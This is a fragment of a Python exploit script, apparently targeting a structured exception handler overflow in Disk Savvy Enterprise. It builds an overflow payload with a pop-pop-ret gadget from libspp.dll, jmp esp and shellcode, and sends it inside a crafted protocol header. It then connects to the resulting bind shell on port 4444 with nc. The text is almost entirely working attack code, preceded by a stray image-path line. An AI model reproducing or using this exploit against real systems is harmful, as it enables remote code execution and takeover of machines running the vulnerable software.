 payload =  "A" * 124            # offset
payload += "\x90\x09\xeb\x05"   # jmp over seh retrun value
payload += "\x13\x6d\x05\x10"   # 0×10056d13 : pop ebx # pop ecx # ret 0×20 | ascii {PAGE_EXECUTE_READ} [libspp.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Program Files\Disk Savvy Enterprise\bin\libspp.dll)
payload += "\x90" * 10
payload += "\x83\xc4\x64" * 20  # metasm > add esp,100
payload += "\xff\xe4"           # metasm > jmp esp
payload += "\x90" * (1000 - len(payload) - len(shellcode))
payload += shellcode
header =  "\x75\x19\xba\xab"
header += "\x03\x00\x00\x00"
header += "\x00\x40\x00\x00"
header += pack('<I', len(payload))
header += pack('<I', len(payload))
header += pack('<I', ord(payload[-1]))
packet = header
packet += payload
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    print "[*] Testing connection to tatget %s:%s" %(host,port)
    s.connect((host, port))
except:
    print "[-] Unable to communicate to target %s:%s" %(host,port)
    exit()
s.send(packet)
print "[*] Payload Sent.."
print "[*] Connecting to bind shell %s:4444 .." %host
sleep(5)
system("nc %s 4444"%host)